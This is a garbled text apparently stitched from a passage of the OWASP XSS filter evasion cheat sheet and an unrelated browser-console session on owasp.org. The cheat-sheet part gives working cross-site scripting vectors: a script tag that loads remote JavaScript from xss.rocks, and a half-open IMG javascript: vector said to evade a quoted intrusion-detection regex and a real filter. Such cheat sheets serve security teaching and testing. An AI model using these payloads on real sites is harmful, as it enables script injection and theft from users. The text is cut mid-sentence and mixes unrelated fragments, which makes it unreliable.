 end. However, this is especially useful where space is an issue, and of course, the
shorter your domain, the better. The “.j” is valid, regardless of the encoding type
because the browser knows it in context of a SCRIPT tag.
<SCRIPT SRC=//xss.rocks/.j>
Half Open HTML/JavaScript XSS Vector
Unlike Firefox the IE rendering engine doesn’t add extra data to you page, but it
does allow the javascript: directive in images. This is useful as a vector because it
doesn’t require a close angle bracket. This assumes there is any HTML tag below
where you are injecting this cross site scripting vector. Even though there is no close
“>” tag the tags below it will close it. A note: this does mess up the HTML, depending
on what HTML is beneath it. It gets around the following NIDS regex: /((\\%3D)|
(=))\[^\\n\]\*((\\%3C)|\<)\[^\\n\]+((\\%3E)|\>)/ because it doesn’t
require the end “>”. As a side note, this was also affective against a real world XSS
filter I came across using an open ended <IFRAME tag instead of an <IMG tag:
<IMG SRC="`('XSS')"`
Double Open Angle Brackets
Using an open angle bracket at the end of the vector instead of a close angle
s://*.twimg.com". Note that 'style-src-elem' was not explicitly set,
> document.html
undefined
> document.location
Location {ancestorOrigins: DOMStringList, href: "https://owasp.org/
l: "https:", host: "owasp.org", …}
> document.textContent
null
> document.all
HTMLAllCollection(1536) [html, head, meta, meta, meta, meta, meta,
link, link, script, script, script, script, script, title, script,
div#banner.notice, p, a, a#close-banner, i.fa.fa-times, style, scri
div#overlay.remove-el, ul.mobile-menu.hide-el, li, a.menu-toggler,
button#search-button.fa.fa-search, button.accordion, div.panel, ul,
li.separator, a, li, a, button.accordion, div.panel, ul, li, a, li.
> document.all.entries()
Uncaught TypeError: document.all.entries is not a function
at <anonymous>:1:14
> document.querySelectorAll('*').forEach(function(node) {
console.log(Node);
});
1531 ƒ Node() { [native code] }
undefined
> document.querySelectorAll('*').forEach(function(node) {
console.log(Node);
});
1531 ƒ Node() { [native code] }
undefined
> document.querySelectorAll('*').forEach(function(node) {
console.log(node);
});
<html lang="en">
<head>…</head>